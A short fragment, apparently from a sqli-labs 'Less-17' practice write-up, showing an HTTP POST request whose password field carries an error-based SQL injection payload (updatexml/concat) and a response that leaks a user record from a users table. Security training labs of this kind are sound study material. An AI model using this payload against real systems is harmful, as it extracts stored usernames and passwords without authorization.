 Content-Length: 145
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-17/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1'or updatexml(1,concat(0x7e,(select * from(select
concat(id,username,password) from users limit 0,1 ) a)),0)--+&submit=Submit
XPATH syntax error: '~1Dumb1'
SUCCESSFULL
UPDATED YOU